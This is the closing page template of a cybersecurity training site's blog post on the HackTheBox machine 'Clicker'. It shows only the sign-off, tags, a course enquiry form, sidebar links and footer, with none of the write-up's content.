You guys can check out our other blogs for <a href="https://cyberiumx.com/category/hackthebox-writeups/">HackTheBox machines</a>.</p>
<p>Happy Pentesting!!!<br />
Team CyberiumX</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer d-none">
		<span class="cat-links">Posted in <a href="https://cyberiumx.com/category/hackthebox-writeups/" rel="category tag">HackTheBox</a>, <a href="https://cyberiumx.com/category/write-ups/" rel="category tag">Write-ups</a></span><span class="tags-links">Tagged <a href="https://cyberiumx.com/tag/clicker/" rel="tag">clicker</a>, <a href="https://cyberiumx.com/tag/clicker-hackthebox/" rel="tag">Clicker Hackthebox</a>, <a href="https://cyberiumx.com/tag/clicker-hackthebox-walkthrough/" rel="tag">Clicker Hackthebox walkthrough</a>, <a href="https://cyberiumx.com/tag/clicker-hackthebox-writeup/" rel="tag">Clicker Hackthebox writeup</a>, <a href="https://cyberiumx.com/tag/clicker-htb/" rel="tag">Clicker Htb</a>, <a href="https://cyberiumx.com/tag/ghidra/" rel="tag">ghidra</a>, <a href="https://cyberiumx.com/tag/hackthebox/" rel="tag">hackthebox</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2253 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cyberiumx.com/generic/pig-butchering-scam/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Pig Butchering Scam &#8211; Growing Concern!</span></a></div><div class="nav-next"><a href="https://cyberiumx.com/write-ups/portswigger-ssrf/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">PortSwigger &#8211; Server-Side Request Forgery (SSRF)</span></a></div></div>
	</nav>					</div>
				</div>
				<div class="col-md-3">
					<div class="pages-sidebar-wrp rounded-2">
						<div class="wpforms-container " id="wpforms-3076"><form id="wpforms-form-3076" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="3076" method="post" enctype="multipart/form-data" action="/write-ups/hackthebox-clicker/" data-token="e092021f46475074db61af7b5dcbf72e" data-token-time="1768982593"><div class="wpforms-head-container"><div class="wpforms-title">Book a Demo</div></div><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-3076-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label" for="wpforms-3076-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-3076-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div>		<div id="wpforms-3076-field_2-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="2"
			>
			<label class="wpforms-field-label" for="wpforms-3076-field_2" >Please Name Course</label>
			<input type="text" id="wpforms-3076-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" >
		</div>
		<div id="wpforms-3076-field_6-container" class="wpforms-field wpforms-field-email" data-field-id="6"><label class="wpforms-field-label" for="wpforms-3076-field_6">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-3076-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" spellcheck="false" required></div><div id="wpforms-3076-field_7-container" class="wpforms-field wpforms-field-number" data-field-id="7"><label class="wpforms-field-label" for="wpforms-3076-field_7">Mobile No.</label><input type="number" id="wpforms-3076-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" step="any" ></div><div id="wpforms-3076-field_3-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="3"><label class="wpforms-field-label" for="wpforms-3076-field_3">Choose Course</label><select id="wpforms-3076-field_3" class="wpforms-field-medium" name="wpforms[fields][3]"><option value="Amazon Web Services(AWS) Course"  class="choice-1 depth-1"  >Amazon Web Services(AWS) Course</option><option value="Bug Bounty Course"  class="choice-2 depth-1"  >Bug Bounty Course</option><option value="CCNA Course"  class="choice-3 depth-1"  >CCNA Course</option><option value="Certified Ethical Hacker CEHv13 AI"  class="choice-4 depth-1"  >Certified Ethical Hacker CEHv13 AI</option><option value="eJPTv2 Course"  class="choice-5 depth-1"  >eJPTv2 Course</option><option value="Ethical Hacking"  class="choice-6 depth-1"  >Ethical Hacking</option><option value="Kali Linux Course"  class="choice-7 depth-1"  >Kali Linux Course</option><option value="Networking For Ethical Hackers Course"  class="choice-8 depth-1"  >Networking For Ethical Hackers Course</option><option value="OSCP+ Course"  class="choice-9 depth-1"  >OSCP+ Course</option><option value="VAPT"  class="choice-10 depth-1"  >VAPT</option></select></div><div id="wpforms-3076-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-3076-field_4">Please share your query about courses</label><textarea id="wpforms-3076-field_4" class="wpforms-field-medium" name="wpforms[fields][4]" ></textarea></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-3076-field_2-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-3076-field_2-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-3076-field_2-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="3076"><input type="hidden" name="page_title" value="HackTheBox- Clicker"><input type="hidden" name="page_url" value="https://cyberiumx.com/write-ups/hackthebox-clicker/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2253"><input type="hidden" name="wpforms[post_id]" value="2253"><button type="submit" name="wpforms[submit]" id="wpforms-submit-3076" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->					</div>
					<div class="single_dtls-pages-rgt">
						
<aside id="secondary" class="widget-area">
	<section id="block-113" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-top is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"></div>
</section><section id="block-105" class="widget widget_block"><h2 class="widget-title">Categories</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-13"><a href="https://cyberiumx.com/category/generic/">Generic</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://cyberiumx.com/category/hackthebox-writeups/">HackTheBox</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://cyberiumx.com/category/portswigger-labs/">PortSwigger</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://cyberiumx.com/category/tryhackme-writeups/">TryHackMe</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://cyberiumx.com/category/write-ups/">Write-ups</a>
</li>
</ul></div></section><section id="block-108" class="widget widget_block"><h2 class="widget-title">Latest Posts</h2><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://cyberiumx.com/generic/best-laptops-for-cybersecurity-training-in-2025/">Best Laptops for Cybersecurity Training in 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cyberiumx.com/generic/how-to-build-a-cybersecurity-lab-at-home/">How to Build a Cybersecurity Lab at Home</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cyberiumx.com/write-ups/tryhackme-answers-for-cyberchef-the-basics/">TryHackMe | Answers for CyberChef: The Basics</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cyberiumx.com/write-ups/tryhackme-answers-for-training-impact-on-teams/">TryHackMe | Answers for Training Impact on Teams</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://cyberiumx.com/write-ups/tryhackme-answers-for-soc-fundamentals/">TryHackMe | Answers for SOC Fundamentals</a></li>
</ul></div></section></aside><!-- #secondary -->
					</div>
				</div>
			</div>
		</div>

	</main><!-- #main -->

	
	<div class="modal fade modal-courses-wrap" id="courses-modal" tabindex="-1">
	  <div class="modal-dialog modal-dialog-centered modal-lg">
	    <div class="modal-content">
	      <div class="modal-header">
	        <h1 class="modal-title fs-5" id="exampleModalToggleLabel">Book a Demo</h1>
	        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
	      </div>
	      <div class="modal-body">
	      	<div class="pages-sidebar-wrp">
	      		<div class="wpforms-container " id="wpforms-3076"><form id="wpforms-form-3076" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="3076" method="post" enctype="multipart/form-data" action="/write-ups/hackthebox-clicker/" data-token="e092021f46475074db61af7b5dcbf72e" data-token-time="1768982593"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container">		<div id="wpforms-3076-field_2-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="2"
			>
			<label class="wpforms-field-label" for="wpforms-3076-field_2" >Please Email Course</label>
			<input type="text" id="wpforms-3076-field_2" class="wpforms-field-medium" name="wpforms[fields][2]" >
		</div>
		<div id="wpforms-3076-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label" for="wpforms-3076-field_1">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-3076-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" required></div><div id="wpforms-3076-field_6-container" class="wpforms-field wpforms-field-email" data-field-id="6"><label class="wpforms-field-label" for="wpforms-3076-field_6">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-3076-field_6" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][6]" spellcheck="false" required></div><div id="wpforms-3076-field_7-container" class="wpforms-field wpforms-field-number" data-field-id="7"><label class="wpforms-field-label" for="wpforms-3076-field_7">Mobile No.</label><input type="number" id="wpforms-3076-field_7" class="wpforms-field-medium" name="wpforms[fields][7]" step="any" ></div><div id="wpforms-3076-field_3-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="3"><label class="wpforms-field-label" for="wpforms-3076-field_3">Choose Course</label><select id="wpforms-3076-field_3" class="wpforms-field-medium" name="wpforms[fields][3]"><option value="Amazon Web Services(AWS) Course"  class="choice-1 depth-1"  >Amazon Web Services(AWS) Course</option><option value="Bug Bounty Course"  class="choice-2 depth-1"  >Bug Bounty Course</option><option value="CCNA Course"  class="choice-3 depth-1"  >CCNA Course</option><option value="Certified Ethical Hacker CEHv13 AI"  class="choice-4 depth-1"  >Certified Ethical Hacker CEHv13 AI</option><option value="eJPTv2 Course"  class="choice-5 depth-1"  >eJPTv2 Course</option><option value="Ethical Hacking"  class="choice-6 depth-1"  >Ethical Hacking</option><option value="Kali Linux Course"  class="choice-7 depth-1"  >Kali Linux Course</option><option value="Networking For Ethical Hackers Course"  class="choice-8 depth-1"  >Networking For Ethical Hackers Course</option><option value="OSCP+ Course"  class="choice-9 depth-1"  >OSCP+ Course</option><option value="VAPT"  class="choice-10 depth-1"  >VAPT</option></select></div><div id="wpforms-3076-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-3076-field_4">Please share your query about courses</label><textarea id="wpforms-3076-field_4" class="wpforms-field-medium" name="wpforms[fields][4]" ></textarea></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-3076-field_2-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-3076-field_2-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-3076-field_2-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="3076"><input type="hidden" name="page_title" value="HackTheBox- Clicker"><input type="hidden" name="page_url" value="https://cyberiumx.com/write-ups/hackthebox-clicker/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2253"><input type="hidden" name="wpforms[post_id]" value="2253"><button type="submit" name="wpforms[submit]" id="wpforms-submit-3076" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->	      	</div>
	      </div>
	    </div>
	  </div>
	</div>

	<div class="floating-whatsapp-icon">
		<a href="https://wa.me/9318492128" target="_blank">
			<i class="fa fa-whatsapp"></i>
		</a>
	</div>
	<footer id="colophon" class="site-footer">
		<div class="top-footer py-3 py-lg-5">
			<div class="container">
				<div class="row">
					<div class="col-lg-3">
						<div class="tp-ftr-left">
															<div class="footer-widgets">
									<div id="block-96" class="footer-widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://cyberiumx.com"><img loading="lazy" decoding="async" width="512" height="512" src="http://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1.png" alt="" class="wp-image-65" style="aspect-ratio:1;width:203px;height:auto" srcset="https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1.png 512w, https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-300x300.png 300w, https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-150x150.png 150w, https://cyberiumx.com/wp-content/uploads/2023/06/cropped-cropped-Red_Blue_Typographic_Modern_Design_Studio_Logotype-removebg-preview-1-122x122.png 122w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>
</div></div><div id="block-99" class="footer-widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"></div>
</div><div id="block-114" class="footer-widget widget_block"><div class="contact-info">
            <p><span class="material-symbols-outlined">phone_in_talk</span> <a href="tel:+91-9318492128">+91-9318492128</a></p>
            <p><span class="material-symbols-outlined">forward_to_inbox</span> <a href="mailto:contact@cyberiumx.com">contact@cyberiumx.com</a></p>
            <p><span class="material-symbols-outlined">home_pin</span>Noida, Uttar Pradesh, India</p>
        </div></div>								</div>
													</div>
					</div>
					<div class="col-lg-2">
													<nav class="footer-links-nav footer-nav">
								<h4>Quick Link</h4>
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-links-menu"><li id="menu-item-3067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3067"><a href="https://cyberiumx.com/">Home</a></li>
<li id="menu-item-3068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3068"><a href="https://cyberiumx.com/about-us/">About Us</a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3069"><a href="https://cyberiumx.com/blog/">Blogs</a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3070"><a href="https://cyberiumx.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://cyberiumx.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="https://cyberiumx.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							</nav>
											</div>
					<div class="col-lg-4">
												<nav class="footer-courses-nav footer-nav">
							<h4>Our Courses</h4>
							<div class="menu-footer-courses-link-container"><ul id="menu-footer-courses-link" class="footer-courses-menu"><li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3133"><a href="https://cyberiumx.com/provided-course/amazon-web-servicesaws-course/">Amazon Web Services(AWS) Course</a></li>
<li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3134"><a href="https://cyberiumx.com/provided-course/bug-bounty-course/">Bug Bounty Course</a></li>
<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3136"><a href="https://cyberiumx.com/provided-course/certified-ethical-hacker-cehv13-ai/">Certified Ethical Hacker CEHv13 AI</a></li>
<li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3135"><a href="https://cyberiumx.com/provided-course/ccna-course/">CCNA Course</a></li>
<li id="menu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3140"><a href="https://cyberiumx.com/provided-course/networking-for-ethical-hackers-course/">Networking For Ethical Hackers Course</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3137"><a href="https://cyberiumx.com/provided-course/ejptv2-course/">eJPTv2 Course</a></li>
<li id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3138"><a href="https://cyberiumx.com/provided-course/ethical-hacking/">Ethical Hacking</a></li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3139"><a href="https://cyberiumx.com/provided-course/kali-linux-course/">Kali Linux Course</a></li>
<li id="menu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3141"><a href="https://cyberiumx.com/provided-course/oscp-course/">OSCP+ Course</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-provided-course menu-item-3142"><a href="https://cyberiumx.com/provided-course/vapt/">VAPT</a></li>
</ul></div>						</nav>
										</div>
					<div class="col-md-3">
						<div class="newsletter-frm">
															<div class="footer-widgets">
									<div id="block-116" class="footer-widget widget_block">
<h2 class="wp-block-heading">Subscribe to Newsletter</h2>
</div><div id="block-115" class="footer-widget widget_block">
<div style="padding:20px" class="wp-block-tnp-minimal"><p></p><div><div class="tnp tnp-subscription-minimal  "><form action="https://cyberiumx.com/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscribe" style="">
</form></div>
</div></div>
</div><div id="block-118" class="footer-widget widget_block">
<h2 class="wp-block-heading">Follow us on Social Media</h2>
</div><div id="block-117" class="footer-widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/cyberiumxtraining" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/cyber_iumx?igsh=MWZucWQ1Y2t4enFjbA%3D%3D&#038;utm_source=qr" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/cyberiumx/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li class="wp-social-link wp-social-link-telegram  wp-block-social-link"><a href="https://t.me/cyberiumxwriteups" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://in.pinterest.com/CyberiumX/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/cyber_iumx?s=11" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
		<div class="bottom-footer py-3 text-center">
			<div class="container">
				<p class="mb-0"> Copyright © 2026 Design & Developed By 
					<a href="https://cyberiumx.com">CyberiumX</a>
				</p>
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cyberiumx/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='wpforms-classic-base-css' href='https://cyberiumx.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-base.min.css?ver=1.9.8.7' media='all' />
<script src="https://cyberiumx.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
